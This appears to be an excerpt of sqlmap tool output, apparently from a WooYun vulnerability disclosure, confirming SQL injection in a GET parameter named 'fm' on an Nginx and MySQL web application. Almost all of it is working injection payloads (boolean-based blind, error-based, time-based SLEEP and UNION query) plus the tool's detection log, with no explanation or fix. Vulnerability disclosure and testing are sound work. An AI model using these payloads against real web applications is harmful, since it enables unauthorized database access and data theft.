 Parameter: fm (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: fm=7 OR NOT 1526=1526#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use
Payload: fm=7 OR (SELECT 4782 FROM(SELECT COUNT(*),CONCAT(0x71716b6271,(SELE
CT (ELT(4782=4782,1))),0x7162717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.C
HARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: fm=7 OR (SELECT * FROM (SELECT(SLEEP(5)))DHUA)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: fm=7 UNION ALL SELECT CONCAT(0x71716b6271,0x747443424d4567476941626
96b44486c4447726d65596f4e4d57774e6d4642506457504872524670,0x7162717a71),NULL,NUL
L,NULL-- -
---
[09:41:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
www.wooyun.org